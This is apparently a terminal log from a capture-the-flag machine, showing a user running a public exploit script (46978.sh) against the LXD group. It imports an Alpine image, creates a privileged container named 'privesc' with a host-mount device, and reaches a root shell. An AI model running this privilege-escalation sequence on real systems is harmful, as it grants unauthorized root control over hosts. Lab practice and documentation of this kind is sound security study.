 floki@vikings:~$ sed -i 's/\r//g' 46978.sh
floki@vikings:~$ ./46978.sh
Usage:
[-f] Filename (.tar.gz alpine file)
[-h] Show this help panel
floki@vikings:~$ ./46978.sh -f
46978.sh .bash_logout .cache/ .profile .sudo_as_admin_successful
alpine-v3.18-x86_64-20230702_0815.tar.gz .bashrc .gnupg/ readme.txt .viminfo
.bash_history boat .local/ .selected_editor .Xauthority
floki@vikings:~$ ./46978.sh -f
46978.sh .bash_logout .cache/ .profile .sudo_as_admin_successful
alpine-v3.18-x86_64-20230702_0815.tar.gz .bashrc .gnupg/ readme.txt .viminfo
.bash_history boat .local/ .selected_editor .Xauthority
floki@vikings:~$ ./46978.sh -f alpine-v3.18-x86_64-20230702_0815.tar.gz
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
Image imported with fingerprint: 0477c258327eb4293ea1d73889404425f556d2dcf2c41ea2727ddebd62ed1b26
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| alpine | 0477c258327e | no | alpine v3.18 (20230702_08:15) | x86_64 | 3.61MB | Jul 2, 2023 at 12:26pm (UTC) |
+--------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # id
uid=0(root) gid=0(root)